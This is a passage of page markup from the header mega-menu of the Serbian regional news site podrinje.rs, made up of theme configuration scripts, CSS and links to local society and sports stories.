_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_width":"","mm_content_width":"","mm_height":"","mm_padd":"","mm_radius":"","mm_offset":"","mm_align_screen":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_width":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_padd":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","modules_gap":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_title":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_bg":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_138","tdc_css_class_style":"tdi_138_rand_style","category_id":"19","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_138"}';
block_tdi_138.td_column_number = "3";
block_tdi_138.block_type = "tdb_header_mega_menu";
block_tdi_138.post_count = "5";
block_tdi_138.found_posts = "233";
block_tdi_138.header_color = "";
block_tdi_138.ajax_pagination_infinite_stop = "";
block_tdi_138.max_num_pages = "47";
tdBlocksArray.push(block_tdi_138);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_138 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://podrinje.rs/kategorija/drustvo/" class="td-post-category" >Društvo</a>                        <div class="td-module-thumb"><a href="https://podrinje.rs/drinska-regata-od-rogacice-do-ljubovije-sabor-lepote-uzivanja-i-radosti/"  rel="bookmark" class="td-image-wrap " title="„Drinska regata“ od Rogačice do Ljubovije: SABOR LEPOTE, UŽIVANJA I RADOSTI" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://podrinje.rs/wp-content/uploads/2025/07/Ljubovija-dosta-ucesnika-regate-foto-v-mitric-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://podrinje.rs/drinska-regata-od-rogacice-do-ljubovije-sabor-lepote-uzivanja-i-radosti/"  rel="bookmark" title="„Drinska regata“ od Rogačice do Ljubovije: SABOR LEPOTE, UŽIVANJA I RADOSTI">„Drinska regata“ od Rogačice do Ljubovije: SABOR LEPOTE, UŽIVANJA I RADOSTI</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://podrinje.rs/kategorija/drustvo/" class="td-post-category" >Društvo</a>                        <div class="td-module-thumb"><a href="https://podrinje.rs/loznicanin-na-biciklu-stigao-do-pecke-patrijarsije-i-decana-nastavlja-ka-albaniji/"  rel="bookmark" class="td-image-wrap " title="Lozničanin na biciklu stigao do Pećke patrijaršije i Dečana, nastavlja ka Albaniji" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://podrinje.rs/wp-content/uploads/2025/06/viber_image_2025-06-22_14-23-34-609-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://podrinje.rs/loznicanin-na-biciklu-stigao-do-pecke-patrijarsije-i-decana-nastavlja-ka-albaniji/"  rel="bookmark" title="Lozničanin na biciklu stigao do Pećke patrijaršije i Dečana, nastavlja ka Albaniji">Lozničanin na biciklu stigao do Pećke patrijaršije i Dečana, nastavlja ka Albaniji</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://podrinje.rs/kategorija/drustvo/" class="td-post-category" >Društvo</a>                        <div class="td-module-thumb"><a href="https://podrinje.rs/podrinje-i-jadar-oplakuju-velikog-sportistu-dragana-pavlovica/"  rel="bookmark" class="td-image-wrap " title="Podrinje i Jadar oplakuju velikog sportistu Dragana Pavlovića" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://podrinje.rs/wp-content/uploads/2025/06/viber_image_2025-06-21_08-41-10-162-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://podrinje.rs/podrinje-i-jadar-oplakuju-velikog-sportistu-dragana-pavlovica/"  rel="bookmark" title="Podrinje i Jadar oplakuju velikog sportistu Dragana Pavlovića">Podrinje i Jadar oplakuju velikog sportistu Dragana Pavlovića</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://podrinje.rs/kategorija/drustvo/" class="td-post-category" >Društvo</a>                        <div class="td-module-thumb"><a href="https://podrinje.rs/berba-maline-u-radjevini-beru-i-odmah-spremaju-za-evropu/"  rel="bookmark" class="td-image-wrap " title="Berba višnje u Rađevini, beru i odmah spremaju za Evropu" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://podrinje.rs/wp-content/uploads/2025/06/viber_image_2025-06-20_12-05-14-285-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://podrinje.rs/berba-maline-u-radjevini-beru-i-odmah-spremaju-za-evropu/"  rel="bookmark" title="Berba višnje u Rađevini, beru i odmah spremaju za Evropu">Berba višnje u Rađevini, beru i odmah spremaju za Evropu</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://podrinje.rs/kategorija/drustvo/" class="td-post-category" >Društvo</a>                        <div class="td-module-thumb"><a href="https://podrinje.rs/loznicanin-dragan-vasic-na-biciklu-od-trsica-do-manastira-kosova-i-metohije/"  rel="bookmark" class="td-image-wrap " title="Lozničanin Dragan Vasić na biciklu od Tršića do manastira Kosova i Metohije" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://podrinje.rs/wp-content/uploads/2025/06/viber_image_2025-06-20_12-38-51-520-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://podrinje.rs/loznicanin-dragan-vasic-na-biciklu-od-trsica-do-manastira-kosova-i-metohije/"  rel="bookmark" title="Lozničanin Dragan Vasić na biciklu od Tršića do manastira Kosova i Metohije">Lozničanin Dragan Vasić na biciklu od Tršića do manastira Kosova i Metohije</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_138" data-td_block_id="tdi_138"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_138" data-td_block_id="tdi_138"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat menu-item-578"><a href="https://podrinje.rs/kategorija/sport/"><div class="tdb-menu-item-text">Sport</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a><i class="tdb-menu-sep td-icon-romb-full"></i>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_139 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_139" >
<style>.tdi_139 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_139 .block-mega-child-cats{text-align:right}.tdi_139:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_139:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_139.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_139.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_139 .td_module_wrap:nth-child(5n+1){clear:both}.tdi_139 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0;padding-bottom:0}.tdi_139 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none}.tdi_139 .td_module_wrap{padding-left:11px;padding-right:11px;padding-bottom:18px;margin-bottom:18px;display:flex;flex-direction:column}.tdi_139 .td_block_inner{margin-left:-11px;margin-right:-11px;display:flex;flex-wrap:wrap}.tdi_139 .td-module-container:before{bottom:-18px;border-color:#eaeaea}.tdi_139 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_139 .entry-thumb{background-position:center 50%}.tdi_139 .td-image-container{display:block;order:0}.ie10 .tdi_139 .td-module-meta-info,.ie11 .tdi_139 .td-module-meta-info{flex:auto}.tdi_139 .td-post-vid-time{display:block}.tdi_139 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_139 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_139 .td-module-meta-info{border-color:#eaeaea}.tdi_139 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_139 .td-author-date{display:inline}.tdi_139 .td-post-author-name{display:none}.tdi_139 .td-post-date,.tdi_139 .td-post-author-name span{display:none}.tdi_139 .entry-review-stars{display:inline-block}.tdi_139 .td-icon-star,.tdi_139 .td-icon-star-empty,.tdi_139 .td-icon-star-half{font-size:15px}.tdi_139 .td-module-comments{display:none}.tdi_139 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_139 .td-module-title a{box-shadow:inset 0 0 0 0 #000}html:not([class*='ie']) .tdi_139 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_139 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_139 .td_module_wrap{padding-bottom:18px!important;margin-bottom:18px!important;clear:none!important;padding-bottom:18px;margin-bottom:18px}.tdi_139 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_139 .td_module_wrap .td-module-container:before{display:block!important}.tdi_139 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_139 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_139 .td-module-container:before{bottom:-18px}.tdi_139 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_139 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_139 .td_module_wrap{padding-bottom:18px!important;margin-bottom:18px!important;clear:none!important;padding-bottom:18px;margin-bottom:18px}.tdi_139 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_139 .td_module_wrap .td-module-container:before{display:block!important}.tdi_139 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_139 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_139 .td-module-container:before{bottom:-18px}.tdi_139 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_139 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_139 .td_module_wrap{padding-bottom:18px!important;margin-bottom:18px!important;clear:none!important;padding-bottom:18px;margin-bottom:18px}.tdi_139 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_139 .td_module_wrap .td-module-container:before{display:block!important}.tdi_139 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_139 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_139 .td-module-container:before{bottom:-18px}.tdi_139 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_139 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_139 = new tdBlock();
block_tdi_139.id = "tdi_139";
block_tdi_139.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","menu_id":"","f_elem_font_family":"445","f_elem_font_transform":"uppercase","f_elem_font_weight":"600","f_elem_font_spacing":"1","f_elem_font_size":"eyJhbGwiOiIxNCIsInBob25lIjoiMTIifQ==","f_elem_font_line_height":"1","text_color":"#ffffff","tds_menu_active1-text_color_h":"#aaaaaa","tds_menu_active1-line_height":"0","tds_menu_active1-line_width":"0","elem_space":"eyJhbGwiOiI2IiwibGFuZHNjYXBlIjoiNSIsInBvcnRyYWl0IjoiNCJ9","elem_padd":"eyJhbGwiOiIwIDEwcHgiLCJwb3J0cmFpdCI6IjAgOHB4In0=","align_horiz":"content-horiz-center","sep_tdicon":"td-icon-romb-full","sep_color":"#ffffff","sep_icon_size":"10","sep_icon_align":"0","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_icon_space":"","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_width":"","mm_content_width":"","mm_height":"","mm_padd":"","mm_radius":"","mm_offset":"","mm_align_screen":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_width":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_padd":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","modules_gap":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_title":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_bg":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_139","tdc_css_class_style":"tdi_139_rand_style","category_id":"18","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_139"}';
block_tdi_139.td_column_number = "3";
block_tdi_139.block_type = "tdb_header_mega_menu";
block_tdi_139.post_count = "5";
block_tdi_139.found_posts = "81";
block_tdi_139.header_color = "";
block_tdi_139.ajax_pagination_infinite_stop = "";
block_tdi_139.max_num_pages = "17";
tdBlocksArray.push(block_tdi_139);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_139 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://podrinje.rs/kategorija/sport/" class="td-post-category" >Sport</a>                        <div class="td-module-thumb"><a href="https://podrinje.rs/loznica-slavi-mlade-sampione/"  rel="bookmark" class="td-image-wrap " title="Loznica slavi mlade šampione" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://podrinje.rs/wp-content/uploads/2025/08/viber_image_2025-08-26_12-36-06-826-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://podrinje.rs/loznica-slavi-mlade-sampione/"  rel="bookmark" title="Loznica slavi mlade šampione">Loznica slavi mlade šampione</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://podrinje.rs/kategorija/sport/" class="td-post-category" >Sport</a>                        <div class="td-module-thumb"><a href="https://podrinje.rs/gradonacelnica-cestitala-pavlu-popovicu-na-zlatnoj-medalji/"  rel="bookmark" class="td-image-wrap " title="Gradonačelnica čestitala Pavlu Popoviću na zlatnoj medalji" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://podrinje.rs/wp-content/uploads/2025/07/viber_image_2025-07-17_10-05-48-644-e1752742072543-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://podrinje.rs/gradonacelnica-cestitala-pavlu-popovicu-na-zlatnoj-medalji/"  rel="bookmark" title="Gradonačelnica čestitala Pavlu Popoviću na zlatnoj medalji">Gradonačelnica čestitala Pavlu Popoviću na zlatnoj medalji</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
